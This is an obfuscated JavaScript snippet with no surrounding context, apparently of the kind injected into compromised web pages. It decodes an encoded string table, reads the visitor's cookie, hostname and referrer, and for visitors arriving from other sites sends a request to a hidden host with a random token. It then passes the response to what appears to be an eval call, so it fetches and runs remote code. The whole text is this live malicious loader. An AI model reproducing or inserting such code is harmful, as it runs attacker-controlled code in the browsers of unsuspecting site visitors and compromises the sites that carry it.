a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};